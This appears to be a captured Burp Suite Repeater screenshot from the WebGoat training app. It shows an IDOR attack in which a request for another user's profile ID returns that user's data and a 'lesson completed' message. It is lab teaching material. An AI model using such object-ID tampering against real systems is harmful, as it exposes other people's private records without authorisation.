 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target
Request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=GfOn87aIuoeKF7KXBSOaNFI2O9b1mbr3USqm-F4k;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 04 Dec 2022 08:48:40 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you found someone else's profile",
12 "output":
"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}"
,
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }